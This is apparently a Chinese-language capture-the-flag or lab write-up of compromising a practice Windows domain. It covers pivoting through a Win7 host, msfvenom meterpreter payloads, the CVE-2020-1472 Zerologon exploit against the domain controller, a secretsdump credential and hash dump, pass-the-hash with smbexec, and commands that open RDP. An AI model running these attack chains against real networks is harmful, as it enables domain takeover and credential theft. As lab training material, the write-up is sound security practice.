
CS端口转发尝试上线win2016
然后尝试使用之前的外网win7的cs beacon 代理连到win2016上
使用端口转发 右键win7beacon ---> pivoting ---> Listener ...
--->
截图
然后保存后会在listeners中生成这个通过win7做代理的listner
然后去上马,但是上去就会被WinDef给杀掉..... 卡住了昂
msf上线win2016
反向马上线失败了
这里ip为win7的内网IP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Desktop] └─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.20.98 lport=4444 -f exe > sl.exe [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder specified, outputting raw payload Payload size: 354 bytes Final size of exe file: 73802 bytes msf6 auxiliary(server/socks_proxy) > use exploit/multi/handler [*] Using configured payload windows/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf6 exploit(multi/handler) > run [*] Started reverse TCP handler on 10.0.20.98:5555 via the meterpreter on session 2
然后卡住了
使用正向马 成功上线
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
┌──(kali㉿kali)-[~/Desktop] └─$ msfvenom -p windows/x64/meterpreter/bind_tcp lport=6666 -f exe > 6666.exe [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x64 from the payload No encoder specified, outputting raw payload Payload size: 496 bytes Final size of exe file: 7168 bytes msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp payload => windows/x64/meterpreter/bind_tcp msf6 exploit(multi/handler) > set rhost 10.0.20.99 rhost => 10.0.20.99 msf6 exploit(multi/handler) > set lport 6666 lport => 6666 msf6 exploit(multi/handler) > run [*] Started bind TCP handler against 10.0.20.99:6666 [*] Sending stage (200262 bytes) to 10.0.20.99 [*] Meterpreter session 3 opened (10.0.20.98:53533 -> 10.0.20.99:6666) at 2022-03-22 05:46:01 -0400 meterpreter > meterpreter > sysinfo Computer : WIN2016 OS : Windows 2016+ (10.0 Build 14393). Architecture : x64 System Language : zh_CN Domain : VULNTARGET Logged On Users : 4 Meterpreter : x64/windows meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter > arp ARP cache ========= IP address MAC address Interface ---------- ----------- --------- 10.0.10.110 00:0c:29:be:1e:f6 12 10.0.10.255 ff:ff:ff:ff:ff:ff 12 10.0.20.98 00:0c:29:f6:6a:0f 9 10.0.20.255 ff:ff:ff:ff:ff:ff 9 224.0.0.22 00:00:00:00:00:00 1 224.0.0.22 01:00:5e:00:00:16 9 224.0.0.22 01:00:5e:00:00:16 12 224.0.0.252 01:00:5e:00:00:fc 9 224.0.0.252 01:00:5e:00:00:fc 12 239.255.255.250 00:00:00:00:00:00 1 239.255.255.250 01:00:5e:7f:ff:fa 9 239.255.255.250 01:00:5e:7f:ff:fa 12
现在已经得到域内ip段为 10.0.10.0/24
然后定位域控
run post/windows/gather/enum_domain
得到域控为DC名 win2019 IP10.0.10.110 域名
vulntarget
截图

再添加一个win2016的路由
meterpreter > run post/multi/manage/autoroute
截图
域控win2016
端口扫描
这里为了节省时间就扫几个端口了 不然太慢了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali㉿kali)-[~/Desktop] └─$ proxychains nmap -Pn -sT 10.0.10.110 -p6379,80,8080,445,139 148 ⨯ 1 ⚙ [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.15 Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-22 06:19 EDT [proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:8080 <--socket error or timeout! [proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:139 ... OK RTTVAR has grown to over 2.3 seconds, decreasing to 2.0 RTTVAR has grown to over 2.3 seconds, decreasing to 2.0 [proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:80 <--socket error or timeout! [proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:445 ... OK RTTVAR has grown to over 2.3 seconds, decreasing to 2.0 RTTVAR has grown to over 2.3 seconds, decreasing to 2.0 [proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:6379 <--socket error or timeout! Stats: 0:00:45 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan Connect Scan Timing: About 100.00% done; ETC: 06:20 (0:00:00 remaining) Nmap scan report for 10.0.10.110 Host is up (12s latency). PORT STATE SERVICE 80/tcp closed http 139/tcp open netbios-ssn 445/tcp open microsoft-ds 6379/tcp closed redis 8080/tcp closed http-proxy Nmap done: 1 IP address (1 host up) scanned in 45.54 seconds

CVE-2020-1472(置空密码)
没啥可以了利用的地方,然后看了下 其他师傅的文章
这里用到了 域内提权
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/Desktop] └─$ proxychains python3 cve-2020-1472-exploit.py WIN2019 10.0.10.110 1 ⨯ [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.15 Performing authentication attempts... [proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:135 ... OK [proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:49673 ... OK =========================================================== Target vulnerable, changing account password to empty string Result: 0 Exploit complete! ┌──(kali㉿kali)-[~/Desktop] └─$
然后密码被置空了
使用impactet
使用 secretsdump.py dump hash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
┌──(kali㉿kali)-[~/Desktop/impacket/impacket-0.9.24/examples] └─$ proxychains python3 secretsdump.py vulntarget.com/WIN2019\$@10.0.10.110 -just-dc -no-pass [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.15 Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation [proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:445 ... OK [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets [proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:135 ... OK [proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:49673 ... OK Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3dd8e4a352b346f110b587e1d1d1936::: vulntarget.com\win2016:1601:aad3b435b51404eeaad3b435b51404ee:dfc8d2bfa540a0a6e2248a82322e654e::: WIN2019$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: WIN2016$:1602:aad3b435b51404eeaad3b435b51404ee:f835118efec7ef06133c3f228e69e554::: [*] Kerberos keys grabbed Administrator:aes256-cts-hmac-sha1-96:70a1edb09dbb1b58f1644d43fa0b40623c014b690da2099f0fc3a8657f75a51d Administrator:aes128-cts-hmac-sha1-96:04c435638a00755c0b8f12211d3e88a1 Administrator:des-cbc-md5:dcc29476a789ec9e krbtgt:aes256-cts-hmac-sha1-96:f7a968745d4f201cbeb73f4b1ba588155cfd84ded34aaf24074a0cfe95067311 krbtgt:aes128-cts-hmac-sha1-96:f401ac35dc1c6fa19b0780312408cded krbtgt:des-cbc-md5:10efae67c7026dbf vulntarget.com\win2016:aes256-cts-hmac-sha1-96:e4306bef342cd8215411f9fc38a063f5801c6ea588cc2fee531342928b882d61 vulntarget.com\win2016:aes128-cts-hmac-sha1-96:6da7e9e046c4c61c3627a3276f5be855 vulntarget.com\win2016:des-cbc-md5:6e2901311c32ae58 WIN2019$:aes256-cts-hmac-sha1-96:092c877c3b20956347d535d91093bc1eb16b486b630ae2d99c0cf15da5db1390 WIN2019$:aes128-cts-hmac-sha1-96:0dca147d2a216089c185d337cf643e25 WIN2019$:des-cbc-md5:01c8894f541023bc WIN2016$:aes256-cts-hmac-sha1-96:f53f26ac32375f204b39a10dbe054714ac57f4ed1604e522db5b2ab51d719760 WIN2016$:aes128-cts-hmac-sha1-96:1deb3de2d7567fd69e91c14c3dff8ce7 WIN2016$:des-cbc-md5:c44cbff1e3153e85 [*] Cleaning up...
得到administrator的hash值
aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15

使用 smbexec 通过administrator的hash连接cmd 拿到域控的cmd
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/Desktop/impacket/impacket-0.9.24/examples] └─$ proxychains python3 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 administrator@10.0.10.110 [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.15 Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation [proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:445 ... OK [!] Launching semi-interactive shell - Careful what you execute C:\Windows\system32>
截图
破解hash 去得到域控的登录密码
得到密码为 Admin@666
然后开启3389远程桌面
1
2
3
4
reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1 netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
截图

proxychains rdesktop 10.0.10.110
截图
没连上... 根据报错查了下解决方法:
进入windows系统,在“远程桌面”中,将“仅允许使用网络级别身份验证的远程桌面的计算机连接(建议)”勾选去除即可。
貌似只有这样才能用rdesktop登录

然后找了另一种方法 下载remmina
sudo apt install remmina
截图

然后成功登录到域控的远程桌面
截图
这靶场从开始到现在 搞了快一天了
好多东西都忘记怎么用了,当然也学了些新东西
还是有些收获的。明天再回顾下,然后尝试下koadic